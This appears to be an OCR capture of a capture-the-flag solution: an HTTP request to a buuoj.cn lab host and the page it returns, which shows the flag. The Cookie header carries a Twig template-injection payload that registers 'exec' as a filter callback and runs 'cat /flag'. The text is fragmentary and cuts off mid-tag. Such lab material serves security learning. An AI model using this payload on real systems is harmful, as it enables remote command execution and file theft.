 8 Referer:
http://0acc5039-cf6c-4270-89f7-69ea2cf9662c.node4.buuoj.cn:81/flag.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: UM_distinctid=
17d946614929b4-0f938e49002809-3a674402-144000-17d94661493b4d; PHPSESSID=
74d14638f66447a20c1df4a6d2b48ad4; user=
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.get
Filter("cat /flag")}}
12 Connection: close
13
14
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello user=flag{6dd41ad5-408d-4a8d-9994-9ce24667bc5d}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="submit" form="form1"